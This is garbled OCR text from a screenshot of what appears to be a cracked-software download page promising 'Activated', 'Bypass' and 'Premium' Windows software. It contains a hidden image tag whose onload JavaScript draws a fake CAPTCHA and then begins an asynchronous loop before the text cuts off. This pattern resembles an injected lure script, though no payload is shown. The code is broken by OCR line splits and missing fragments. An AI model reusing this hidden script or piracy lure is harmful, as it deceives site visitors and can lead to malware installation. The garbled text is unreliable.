
Activated
Leave a Comment
/
Bypass
/
Essam Sedawy
Full
File hash: 447697a3f039e6ff8785e25ed7561c91 (Update
x86x64
date: 2026-06-28) <img
Windows
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
11
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
Premium
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await